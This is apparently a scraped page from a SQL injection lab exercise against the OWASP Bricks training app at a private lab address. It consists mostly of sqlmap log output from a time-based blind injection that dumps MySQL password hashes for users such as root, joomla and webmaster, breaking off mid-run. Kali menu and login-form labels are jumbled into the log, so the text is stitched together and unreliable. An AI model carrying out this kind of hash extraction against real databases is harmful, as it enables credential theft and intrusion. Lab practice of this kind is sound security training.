 172.16.203.141/owaspbricks/login-1/
[20:29:34] [INFO] fetching database users password hashes
[20:29:34] [INFO] fetching database users
NetHunter Offensive Security Exploit-DB GHDB MSFU BeEF Authentication
[20:29:34] [INFO] fetching number of password hashes for user 'root'
[20:29:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:29:34] [INFO] retrieved:
[20:29:34] [WARNING] time-based comparison requires larger statistical model, please wait.......................... (done)
[20:29:34] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
Bricks
[20:29:34] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[20:29:34] [INFO] retrieved: 2
[20:29:34] [INFO] fetching password hashes for user 'root'
[20:29:34] [INFO] retrieved: *73316569DAC7839C2A784FF263F5C0ABBC7086E2
Login
[20:29:37] [INFO] retrieved: *D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F
[20:29:39] [INFO] fetching number of password hashes for user 'gallery2'
[20:29:39] [INFO] retrieved:
Username:
[20:29:39] [INFO] retrieved:
[20:29:39] [INFO] retrieved: 1
Fetched Hashed user passwords
[20:29:39] [INFO] fetching password hashes for user 'gallery2'
[20:29:39] [INFO] retrieved: *DF0F41B82DFDB4AA462186480FA9922EF4BBFCEB
[20:29:41] [INFO] fetching number of password hashes for user 'tikiwiki'
Password:
[20:29:41] [INFO] retrieved:
[20:29:41] [INFO] retrieved:
[20:29:41] [INFO] retrieved: 1
[20:29:42] [INFO] fetching password hashes for user 'tikiwiki'
Submit
[20:29:42] [INFO] retrieved: *48529BB639EC6E4C2A6695C4B3D544A9E2A21D4C
[20:29:44] [INFO] fetching number of password hashes for user 'joomla'
[20:29:44] [INFO] retrieved:
[20:29:44] [INFO] retrieved:
[20:29:44] [INFO] retrieved: 1
[20:29:44] [INFO] fetching password hashes for user 'joomla'
[20:29:44] [INFO] retrieved: *F70658E9BDD2910AC33ACDA164605DFC1DA70A68
[20:29:46] [INFO] fetching number of password hashes for user 'hex'
[20:29:46] [INFO] retrieved:
[20:29:46] [INFO] retrieved:
[20:29:46] [INFO] retrieved: 1
[20:29:46] [INFO] fetching password hashes for user 'hex'
[20:29:46] [INFO] retrieved: *E5C4AA1177F0A69A9E124CDC2676D4ECCE01E347
[20:29:49] [INFO] fetching number of password hashes for user 'webmaster'
[20:29:49] [INFO] retrieved:
[20:29:49] [INFO] retrieved:
[20:29:49] [INFO] retrieved: 1
[20:29:49] [INFO] fetching password hashes for user 'webmaster'
[20:29:49] [INFO] retrieved: *ED2048BBC6AFD6E2186982869C7899A7EF38C066
[20:29:51] [INFO] fetching number of password hashes for user 'kbloom'
[20:29:51] [INFO] retrieved:
[20:29:51] [INFO] retrieved:
[20:29:51] [INFO] retrieved: 1
[20:29:51] [INFO] fetching password hashes for user 'kbloom'